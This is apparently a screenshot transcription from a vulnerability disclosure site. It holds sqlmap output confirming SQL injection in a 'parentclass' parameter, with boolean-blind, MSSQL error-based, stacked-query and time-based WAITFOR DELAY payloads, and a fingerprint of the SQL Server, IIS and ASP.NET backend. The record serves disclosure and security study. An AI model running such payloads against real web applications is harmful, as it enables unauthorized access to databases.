 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: parentclass
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class=d0f31435-11a7-4f41-bf35-11260336cb99&parentclass=c4c7a08a-5db
d-4791-88ee-d82af4ce4f8a' AND 4507=4507 AND 'Sqpf'='Sqpf
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: class=d0f31435-11a7-4f41-bf35-11260336cb99&parentclass=c4c7a08a-5db
d-4791-88ee-d82af4ce4f8a' AND 5784=CONVERT(INT,(SELECT CHAR(113)+CHAR(105)+CHAR(
100)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (5784=5784) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(108)+CHAR(108)+CHAR(101)+CHAR(113))) AND 'NTXV'='NTXV
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: class=d0f31435-11a7-4f41-bf35-11260336cb99&parentclass=c4c7a08a-5db
d-4791-88ee-d82af4ce4f8a'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: class=d0f31435-11a7-4f41-bf35-11260336cb99&parentclass=c4c7a08a-5db
d-4791-88ee-d82af4ce4f8a' WAITFOR DELAY '0:0:5'--
---
[20:34:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org